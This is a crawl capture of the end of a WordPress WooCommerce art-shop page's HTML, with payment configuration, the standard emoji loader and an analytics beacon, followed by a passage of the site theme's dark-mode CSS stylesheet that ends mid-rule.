y-test-number%5C%22%20aria-label%3D%5C%22Click%20to%20copy%20the%20test%20number%20to%20clipboard%5C%22%20title%3D%5C%22Copy%20to%20clipboard%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200003%206000%200006%3C%5C%2Fbutton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22AUD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22AU%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fjeremywoodart.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jeremywoodart.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js" id="wcpay-frontend-tracks-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jeremywoodart.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jeremywoodart.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"af32e5e5cb7c47f3b62ff562b7d4f630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: jeremywoodart.com @ 2026-01-24 20:16:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://jeremywoodart.com/wp-content/themes/chic-pro/css/darkmode.min.css
body_size: 12974
content:
:root .chic-dark-mode-enabled{--font-color:#cccccc;--black-color:#1f1f1f;--black-color-rgb:0,0,0;--white-color:#ffffff;--white-color-rgb:255,255,255}.chic-dark-mode-enabled pre{background:#222}.chic-dark-mode-enabled .comments-area{border-top-color:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .chic-dark-mode-toggle .chic-dark-mode-toggle-btn{background:var(--white-color);color:var(--black-color)}.chic-dark-mode-enabled .chic-dark-mode-toggle .chic-dark-mode-toggle-btn:hover{background:var(--primary-color);color:var(--white-color)}.chic-dark-mode-enabled button,.chic-dark-mode-enabled input[type=button],.chic-dark-mode-enabled input[type=reset],.chic-dark-mode-enabled input[type=submit]{background:#222}.chic-dark-mode-enabled a:focus,.chic-dark-mode-enabled button:focus,.chic-dark-mode-enabled input[type=button]:focus,.chic-dark-mode-enabled input[type=reset]:focus,.chic-dark-mode-enabled input[type=submit]:focus{outline-color:var(--white-color)}.chic-dark-mode-enabled input[type=color],.chic-dark-mode-enabled input[type=date],.chic-dark-mode-enabled input[type=datetime-local],.chic-dark-mode-enabled input[type=datetime],.chic-dark-mode-enabled input[type=email],.chic-dark-mode-enabled input[type=month],.chic-dark-mode-enabled input[type=number],.chic-dark-mode-enabled input[type=password],.chic-dark-mode-enabled input[type=range],.chic-dark-mode-enabled input[type=search],.chic-dark-mode-enabled input[type=tel],.chic-dark-mode-enabled input[type=text],.chic-dark-mode-enabled input[type=time],.chic-dark-mode-enabled input[type=url],.chic-dark-mode-enabled input[type=week],.chic-dark-mode-enabled select,.chic-dark-mode-enabled textarea{background:rgba(var(--white-color-rgb),.15);color:#fff}.chic-dark-mode-enabled select option{color:var(--black-color)}.chic-dark-mode-enabled table tr th{color:var(--font-color);border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .wp-block-table.is-style-stripes tbody tr:nth-child(odd),.chic-dark-mode-enabled table tbody tr:nth-child(odd){background:rgba(var(--white-color-rgb),.05)}.chic-dark-mode-enabled article .entry-footer>span.category a::after,.chic-dark-mode-enabled article .entry-meta>span.category a::after{background:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled table tr td{color:var(--font-color)}.chic-dark-mode-enabled .dropcap{color:#ccc}.chic-dark-mode-enabled #secondary .widget_raratheme_companion_stat_counter_widget .widget-title,.chic-dark-mode-enabled .comment-author a,.chic-dark-mode-enabled .comment-body b.fn,.chic-dark-mode-enabled .site-footer .widget_raratheme_companion_stat_counter_widget .widget-title,.chic-dark-mode-enabled .style-two .header-bottom .secondary-menu ul li a,.chic-dark-mode-enabled .widget-area .rtc-contact-widget-wrap p,.chic-dark-mode-enabled .widget-area .widget_rtc_contact_social_links ul li a,.chic-dark-mode-enabled .widget-area .widget_rtc_contact_social_links ul.contact-list li,.chic-dark-mode-enabled .widget_rrtc_icon_text_widget .rtc-itw-inner-holder .widget-title{color:var(--white-color)}.chic-dark-mode-enabled .widget_rtc_contact_social_links ul.social-networks li a{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .widget_bttk_testimonial_widget .bttk-testimonial-inner-holder{border-color:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .widget_bttk_testimonial_widget .img-holder{background:#232323;border-color:rgba(var(--white-color-rgb),.1)}.chic-dark-mode-enabled .widget_bttk_posts_category_slider_widget .owl-carousel .owl-nav [class*=owl-]{background-image:none}.chic-dark-mode-enabled .widget_bttk_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot{background:rgba(var(--white-color-rgb),.3)}.chic-dark-mode-enabled .widget_bttk_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot.active,.chic-dark-mode-enabled .widget_bttk_posts_category_slider_widget .owl-carousel .owl-dots .owl-dot:hover{background:var(--white-color)}.chic-dark-mode-enabled .comment-body .reply .comment-reply-link{color:var(--font-color)}.chic-dark-mode-enabled .comment-author a:hover,.chic-dark-mode-enabled .comment-body .reply .comment-reply-link:hover{color:var(--primary-color)}.chic-dark-mode-enabled .comment-body .reply .comment-reply-link::before{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%23ccc"/></svg>')}.chic-dark-mode-enabled .comment-body .reply .comment-reply-link:hover::before{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" width="18" height="15" viewBox="0 0 18 15"><path d="M934,147.2a11.941,11.941,0,0,1,7.5,3.7,16.063,16.063,0,0,1,3.5,7.3c-2.4-3.4-6.1-5.1-11-5.1v4.1l-7-7,7-7Z" transform="translate(-927 -143.2)" fill="%2390BAB5"/></svg>')}.chic-dark-mode-enabled .comment-list .comment,.chic-dark-mode-enabled .comments-area .comment-list+.comment-respond{border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .comment-respond .comment-reply-title a{color:var(--font-color);border-left-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .comment-respond .comment-reply-title a:hover{color:var(--primary-color)}.chic-dark-mode-enabled .comment-respond .comment-form p.comment-form-cookies-consent label::before{border-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .comment-respond .comment-form p.comment-form-cookies-consent input[type=checkbox]:checked+label::before{border-color:var(--primary-color);background-color:var(--primary-color)}.chic-dark-mode-enabled .comments-area .bypostauthor>.comment-body .comment-author::after{background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.999 19.999"><g class="a" transform="translate(2 1.902)"><path fill="%2300ab0b" d="M 9.834222793579102 17.09700393676758 C 9.293392181396484 17.09700393676758 8.75604248046875 16.91920280456543 8.321172714233398 16.59635353088379 C 8.226932525634766 16.52631378173828 8.115872383117676 16.48946380615234 7.99956226348877 16.48946380615234 C 7.883032321929932 16.48946380615234 7.771632194519043 16.52643394470215 7.677412509918213 16.59638404846191 C 7.241622447967529 16.91916275024414 6.704292297363281 17.09657287597656 6.163562297821045 17.09657287597656 C 5.919732570648193 17.09657287597656 5.677532196044922 17.06148338317871 5.443672180175781 16.99227333068848 C 4.684462547302246 16.76824378967285 4.062642574310303 16.19062423706055 3.781052350997925 15.44737339019775 C 3.698472261428833 15.23033332824707 3.497072458267212 15.08926391601563 3.268432378768921 15.08926391601563 C 3.257022380828857 15.08926391601563 3.24551248550415 15.08962345123291 3.234002351760864 15.0903434753418 C 3.18197226524353 15.09369373321533 3.127422332763672 15.09544372558594 3.073572397232056 15.09544372558594 C 2.333252429962158 15.09544372558594 1.630492329597473 14.77195358276367 1.145472407341003 14.20793342590332 C 0.6309023499488831 13.60939311981201 0.4188423752784729 12.78896331787109 0.5781523585319519 12.01321315765381 C 0.628312349319458 11.77128314971924 0.5158923864364624 11.52090358734131 0.3051423728466034 11.40245342254639 C -0.3843876421451569 11.0153636932373 -0.863067626953125 10.31490325927734 -0.9748876094818115 9.528953552246094 C -1.086567640304565 8.744133949279785 -0.8234476447105408 7.937823295593262 -0.2710376381874084 7.372093677520752 C -0.09887763112783432 7.195113658905029 -0.0609276294708252 6.926823616027832 -0.1779476255178452 6.705893516540527 C -0.5481376051902771 6.008523464202881 -0.574747622013092 5.161323547363281 -0.2486976236104965 4.440483570098877 C 0.07903236895799637 3.715943574905396 0.7355723977088928 3.178373575210571 1.507562398910522 3.002493381500244 C 1.743242383003235 2.948773384094238 1.914972424507141 2.746383428573608 1.93482232093811 2.498863458633423 C 1.997702360153198 1.708733439445496 2.431482315063477 0.9799134731292725 3.095152378082275 0.5499134659767151 C 3.507802486419678 0.2825334668159485 3.985422372817993 0.1412034779787064 4.476352214813232 0.1412034779787064 C 4.775092601776123 0.1412034779787064 5.068942546844482 0.1934034675359726 5.349722385406494 0.2963534593582153 C 5.408862590789795 0.3179934620857239 5.470902442932129 0.3290634751319885 5.533562183380127 0.3290634751319885 C 5.704382419586182 0.3290534615516663 5.861742496490479 0.2500134706497192 5.965312480926514 0.1122034713625908 C 6.447322368621826 -0.5240164995193481 7.206072330474854 -0.9019965529441833 7.997312545776367 -0.9019965529441833 C 8.788962364196777 -0.9019965529441833 9.547962188720703 -0.5240164995193481 10.02763271331787 0.1091034710407257 C 10.13322257995605 0.2487534731626511 10.29187202453613 0.3284034729003906 10.46349239349365 0.3284034729003906 C 10.52629280090332 0.3284034729003906 10.58841228485107 0.3173234760761261 10.64813232421875 0.2954734861850739 C 10.92821216583252 0.1925134658813477 11.2226619720459 0.1400634795427322 11.52193260192871 0.1400634795427322 C 12.01345252990723 0.1400634795427322 12.49126243591309 0.2819134593009949 12.90372276306152 0.5502734780311584 C 13.5648021697998 0.9778934717178345 13.99903202056885 1.706353425979614 14.06306266784668 2.497463464736938 C 14.08274269104004 2.745793581008911 14.25481224060059 2.947883367538452 14.49137210845947 3.002033472061157 C 15.26238250732422 3.177703380584717 15.91892242431641 3.715273380279541 16.24664306640625 4.439813613891602 C 16.57781219482422 5.170623302459717 16.55232238769531 5.996893405914307 16.17643165588379 6.706143379211426 C 16.05976295471191 6.926653385162354 16.09770202636719 7.194893360137939 16.27117156982422 7.372983455657959 C 16.82341194152832 7.939643383026123 17.08597183227539 8.746183395385742 16.97332191467285 9.530303001403809 C 16.86064147949219 10.31448364257813 16.38290214538574 11.01409339904785 15.69535255432129 11.40177345275879 C 15.47971248626709 11.52283382415771 15.36982250213623 11.76781368255615 15.42027282714844 12.01229381561279 C 15.58054256439209 12.78744316101074 15.36860275268555 13.60835361480713 14.85323238372803 14.2078332901001 C 14.36939144134521 14.77166938781738 13.66647529602051 15.09544372558594 12.9253454208374 15.09544372558594 C 12.92530059814453 15.09544372558594 12.9252872467041 15.09544372558594 12.92524242401123 15.09544372558594 C 12.87138271331787 15.09543323516846 12.81682205200195 15.09369373321533 12.76308250427246 15.09024333953857 C 12.75198268890381 15.08954334259033 12.74048233032227 15.08917331695557 12.72901248931885 15.08917331695557 C 12.50478267669678 15.08917331695557 12.29945278167725 15.2332935333252 12.21808242797852 15.44778347015381 C 11.9347620010376 16.19160270690918 11.31292247772217 16.76860427856445 10.5541820526123 16.99249267578125 C 10.32169246673584 17.06164360046387 10.078782081604 17.09700393676758 9.834222793579102 17.09700393676758 Z"/><path fill="%23000" d="M 7.997312545776367 0.09800338745117188 C 7.514002799987793 0.09800338745117188 7.058032035827637 0.3258533477783203 6.76472282409668 0.7129936218261719 C 6.467014312744141 1.109124183654785 6.00753116607666 1.32906436920166 5.53363037109375 1.32906436920166 C 5.357028961181641 1.32906436920166 5.178509712219238 1.298551559448242 5.005492210388184 1.235233306884766 C 4.833670616149902 1.172236442565918 4.654583930969238 1.141204833984375 4.476350784301758 1.141204833984375 C 4.182979583740234 1.141204833984375 3.891871452331543 1.225250244140625 3.638912200927734 1.389153480529785 C 3.232272148132324 1.652623176574707 2.970282554626465 2.092863082885742 2.931622505187988 2.578803062438965 C 2.876962661743164 3.260343551635742 2.390322685241699 3.826943397521973 1.729701995849609 3.977503776550293 C 1.257721900939941 4.085033416748047 0.8630819320678711 4.409003257751465 0.6624326705932617 4.852603912353516 C 0.4617824554443359 5.29620361328125 0.4777727127075195 5.808363914489746 0.7057619094848633 6.237853050231934 C 1.02507209777832 6.840743064880371 0.9190826416015625 7.582773208618164 0.4444427490234375 8.070733070373535 C 0.1051321029663086 8.41822338104248 -0.05352783203125 8.905513763427734 0.01514244079589844 9.388093948364258 C 0.08380222320556641 9.870683670043945 0.3724527359008789 10.29344367980957 0.7950925827026367 10.5307035446167 C 1.387052536010742 10.8634033203125 1.696362495422363 11.54561328887939 1.557712554931641 12.21437358856201 C 1.459712028503418 12.69158363342285 1.587042808532715 13.18761348724365 1.903682708740234 13.55593299865723 C 2.199407577514648 13.89982128143311 2.62714672088623 14.09543991088867 3.073574066162109 14.09543991088867 C 3.106174468994141 14.09543991088867 3.138856887817383 14.09439754486084 3.171612739562988 14.09229373931885 C 3.204021453857422 14.09026718139648 3.23631477355957 14.08926582336426 3.268446922302246 14.08926582336426 C 3.907810211181641 14.08926391601563 4.485134124755859 14.48575592041016 4.716182708740234 15.09308338165283 C 4.888832092285156 15.54878330230713 5.262812614440918 15.89627361297607 5.727452278137207 16.03338432312012 C 5.870650291442871 16.07576179504395 6.017534255981445 16.09657287597656 6.16356372833252 16.09657287597656 C 6.489995002746582 16.09657287597656 6.812380790710449 15.99265956878662 7.081362724304199 15.79343318939209 C 7.354347229003906 15.59078884124756 7.676995277404785 15.48946571350098 7.999558448791504 15.48946571350098 C 8.322122573852539 15.48946571350098 8.644601821899414 15.59078884124756 8.917252540588379 15.79343318939209 C 9.185972213745117 15.99292850494385 9.508113861083984 16.09700202941895 9.834220886230469 16.09700202941895 C 9.980564117431641 16.09700202941895 10.12765312194824 16.0760612487793 10.27116203308105 16.03338432312012 C 10.73580169677734 15.89627361297607 11.10978221893311 15.54811382293701 11.28310203552246 15.09308338165283 C 11.51334095001221 14.48618412017822 12.09069538116455 14.0892162322998 12.7290096282959 14.08917808532715 C 12.76156234741211 14.08917617797852 12.79417991638184 14.09020614624023 12.82701206207275 14.09229373931885 C 12.85982799530029 14.09439563751221 12.89265060424805 14.09543991088867 12.92529296875 14.09543991088867 C 13.37273979187012 14.09543991088867 13.79981231689453 13.8998441696167 14.09493255615234 13.55593299865723 C 14.41157245635986 13.18761348724365 14.53957271575928 12.69158363342285 14.44090270996094 12.21437358856201 C 14.30291271209717 11.54561328887939 14.61156272888184 10.8634033203125 15.20419216156006 10.5307035446167 C 15.6261625289917 10.29277324676514 15.91414260864258 9.870683670043945 15.98347282409668 9.388093948364258 C 16.05281257629395 8.905513763427734 15.89348220825195 8.41822338104248 15.55483245849609 8.070733070373535 C 15.07953262329102 7.582773208618164 14.97353267669678 6.841413497924805 15.2928524017334 6.237853050231934 C 15.52083206176758 5.807693481445313 15.53683280944824 5.29620361328125 15.33551216125488 4.851933479309082 C 15.13486194610596 4.408333778381348 14.74022197723389 4.08436393737793 14.26824188232422 3.976823806762695 C 13.60762214660645 3.825603485107422 13.12032222747803 3.259673118591309 13.06632232666016 2.578133583068848 C 13.02699279785156 2.092193603515625 12.76568222045898 1.65195369720459 12.35836219787598 1.388473510742188 C 12.10599422454834 1.224272727966309 11.81520080566406 1.140069007873535 11.52193450927734 1.140061378479004 C 11.3434419631958 1.140056610107422 11.16405868530273 1.171241760253906 10.99179267883301 1.234563827514648 C 10.81877517700195 1.297879219055176 10.6401424407959 1.328403472900391 10.46349906921387 1.328403472900391 C 9.98948860168457 1.328403472900391 9.529720306396484 1.108635902404785 9.230562210083008 0.7129936218261719 C 8.937252044677734 0.3258533477783203 8.481282234191895 0.09800338745117188 7.997312545776367 0.09800338745117188 M 7.166022300720215 11.72036361694336 L 4.16621208190918 8.787213325500488 L 5.404132843017578 7.539083480834961 L 7.166022300720215 9.223423004150391 L 10.9277925491333 5.33586311340332 L 12.16571235656738 6.583993911743164 L 7.166022300720215 11.72036361694336 M 7.997312545776367 -1.901996612548828 C 8.992444038391113 -1.901996612548828 9.950216293334961 -1.473686218261719 10.6182804107666 -0.7426300048828125 C 10.91207313537598 -0.8204364776611328 11.21511459350586 -0.8599357604980469 11.52184295654297 -0.8599357604980469 C 12.2058048248291 -0.8599166870117188 12.870530128479 -0.6631450653076172 13.4446325302124 -0.2908172607421875 L 13.4446325302124 -0.2908172607421875 C 14.28115653991699 0.2502975463867188 14.85563564300537 1.133090019226074 15.02170944213867 2.112277984619141 C 15.96063041687012 2.41915225982666 16.74603271484375 3.117411613464355 17.15777206420898 4.027683258056641 C 17.56901550292969 4.935222625732422 17.57688522338867 5.988980293273926 17.18978691101074 6.901698112487793 C 17.81775665283203 7.669354438781738 18.10519790649414 8.68384838104248 17.96314239501953 9.672543525695801 C 17.82138061523438 10.65933799743652 17.26283264160156 11.55005550384521 16.44812965393066 12.10965633392334 C 16.56416702270508 13.09438991546631 16.2614860534668 14.10370445251465 15.61153221130371 14.85974311828613 C 14.96013641357422 15.61883068084717 14.02242088317871 16.06552696228027 13.02670574188232 16.093994140625 C 12.59089088439941 16.98707580566406 11.79205322265625 17.66984748840332 10.83721256256104 17.95161437988281 C 10.51419258117676 18.04768371582031 10.17537307739258 18.09700393676758 9.834222793579102 18.09700393676758 C 9.190168380737305 18.09700393676758 8.549810409545898 17.91626167297363 7.999041557312012 17.58315277099609 C 7.447338104248047 17.91622161865234 6.807188987731934 18.09657287597656 6.163562774658203 18.09657287597656 C 5.823602676391602 18.09657287597656 5.485922813415527 18.04765319824219 5.159882545471191 17.95116424560547 C 4.205093383789063 17.66941261291504 3.40628719329834 16.98602104187012 2.972140312194824 16.09399223327637 C 1.977666854858398 16.06550979614258 1.040310859680176 15.61935138702393 0.3872823715209961 14.8599739074707 C -0.2621898651123047 14.10450649261475 -0.5649242401123047 13.09535026550293 -0.4493160247802734 12.10971832275391 C -1.265361785888672 11.55028820037842 -1.824228286743164 10.65863418579102 -1.96491813659668 9.669803619384766 C -2.105524063110352 8.681713104248047 -1.818069458007813 7.66879940032959 -1.191118240356445 6.902331352233887 C -1.578231811523438 5.991298675537109 -1.571016311645508 4.93742847442627 -1.159828186035156 4.028353691101074 C -0.7483558654785156 3.118679046630859 0.03640937805175781 2.420709609985352 0.9759445190429688 2.113198280334473 C 1.141068458557129 1.135534286499023 1.714901924133301 0.2526473999023438 2.551392555236816 -0.2893257141113281 C 3.126372337341309 -0.6618766784667969 3.792022705078125 -0.8587970733642578 4.476352691650391 -0.8587970733642578 C 4.781661033630371 -0.8587970733642578 5.083295822143555 -0.8197002410888672 5.376714706420898 -0.7423210144042969 C 6.044746398925781 -1.473556518554688 7.002415657043457 -1.901996612548828 7.997312545776367 -1.901996612548828 Z"/></g></svg>')}.chic-dark-mode-enabled .feature-section,.chic-dark-mode-enabled .popular-section,.chic-dark-mode-enabled .site-banner.style-eleven .item .banner-caption,.chic-dark-mode-enabled .site-banner.style-ten .item .banner-caption{background:var(--black-color)}.chic-dark-mode-enabled .header-search-wrap,.chic-dark-mode-enabled .sticky-header{background:#292929}.chic-dark-mode-enabled .header-search-wrap .search-form .search-field{background:0 0;border:none;color:var(--white-color)}.chic-dark-mode-enabled .main-navigation ul ul li a:focus,.chic-dark-mode-enabled .secondary-menu ul ul li a:focus,.chic-dark-mode-enabled .site-banner .banner-caption .banner-title a:focus{outline-color:var(--black-color)}.chic-dark-mode-enabled .feature-section.style-four article,.chic-dark-mode-enabled .feature-section.style-three article .content-wrap,.chic-dark-mode-enabled .footer-b,.chic-dark-mode-enabled .popular-section.style-four article,.chic-dark-mode-enabled .popular-section.style-three article .content-wrap,.chic-dark-mode-enabled .widget_raratheme_popular_post .style-three li .entry-header,.chic-dark-mode-enabled .widget_raratheme_recent_post .style-three li .entry-header,.chic-dark-mode-enabled.post-layout-eight .site-main article .content-wrap,.chic-dark-mode-enabled.post-layout-seven .site-main article .content-wrap,.chic-dark-mode-enabled.post-layout-six .site-main article .content-wrap,body.chic-dark-mode-enabled,body.chic-dark-mode-enabled.post-layout-nine .site-main article .content-wrap,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .social-share .social-networks{background:#232323}.chic-dark-mode-enabled a:focus img,.chic-dark-mode-enabled a:hover img,.chic-dark-mode-enabled article:focus img,.chic-dark-mode-enabled article:hover img{opacity:1}.chic-dark-mode-enabled .sticky-bar-content{background:#1f1f1f}.chic-dark-mode-enabled .footer-t,.chic-dark-mode-enabled .header-t{background:#131313}.site-footer .widget_raratheme_popular_post .style-three li .entry-header,.site-footer .widget_raratheme_recent_post .style-three li .entry-header{background:#131313}.chic-dark-mode-enabled .submenu-toggle{background:0 0}.chic-dark-mode-enabled .main-navigation ul ul{background:var(--black-color)}.chic-dark-mode-enabled .light-dark-title,.chic-dark-mode-enabled .site-banner .banner-caption .cat-links a{color:var(--black-color)}.chic-dark-mode-enabled .additional-post article .entry-footer>span a,.chic-dark-mode-enabled .additional-post article .entry-meta>span a,.chic-dark-mode-enabled .additional-post article .entry-meta>span.category a,.chic-dark-mode-enabled .breadcrumb-wrapper .current,.chic-dark-mode-enabled .cart-block a,.chic-dark-mode-enabled .feature-section article .entry-title a,.chic-dark-mode-enabled .header-social ul li a,.chic-dark-mode-enabled .instagram-section .title a,.chic-dark-mode-enabled .popular-section article .entry-title a,.chic-dark-mode-enabled .sub-title,.chic-dark-mode-enabled.single-post .site-main .article-meta .byline a,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .btn-readmore,body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-title a{color:var(--font-color)}.chic-dark-mode-enabled .additional-post .post-title,.chic-dark-mode-enabled .additional-post article .entry-title a,.chic-dark-mode-enabled .author-section .author-name,.chic-dark-mode-enabled .breadcrumb-wrapper a,.chic-dark-mode-enabled .breadcrumb-wrapper span,.chic-dark-mode-enabled .content-area .page-header .page-title,.chic-dark-mode-enabled .promo-section .widget .widget-title,.chic-dark-mode-enabled .section-title,.chic-dark-mode-enabled .widget_raratheme_author_bio .title-holder{color:var(--white-color)}body.chic-dark-mode-enabled[class*=post-layout-] .site-main article .entry-footer .btn-readmore svg path{fill:var(--font-color)}.chic-dark-mode-enabled .header-t .header-search+.cart-block,.chic-dark-mode-enabled .header-t .header-social+.cart-block,.chic-dark-mode-enabled .header-t .header-social+.header-search{border-left-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .header-bottom{border-top-color:rgba(var(--white-color-rgb),.15);border-bottom-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .additional-post,.chic-dark-mode-enabled .post-navigation,.chic-dark-mode-enabled.single .content-area .author-section,.chic-dark-mode-enabled.single-post .site-main .article-meta .byline+.social-share{border-top-color:rgba(var(--white-color-rgb),.15)}.chic-dark-mode-enabled .site-banner.style-one .banner-caption .banner-title,.chic-dark-mode-enabled .site-banner.style-one .banner-caption .cat-links{background:rgba(var(--white-color-rgb),.75)}.chic-dark-mode-enabled .owl-carousel>.owl-nav button[class*=owl-]{border-color:rgba(var(--white-color-rgb),.5);background-image:url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="rgba(255,255,255,0.5)" d="M152.485 396.284l19.626-19.626c4.753-4.753 4.675-12.484-.173-17.14L91.22 282H436c6.627 0 12-5.373 12-12v-28c0-6.627-5.373-12-12-12H91.22l80.717-77.518c4.849-4.656 4.927-12.387.173-17.14l-19.626-19.626c-4.686-4.686-12.284-4.686-16.971 0L3.716 247.515c-4.686 4.686-4.686 12.284 0 16.971l131.799 131.799c4.686 4.685 12.284 4.685 16.97-.001z"></path></svg>')}.chic-dark-mode-enabled .owl-carousel>.owl-nav 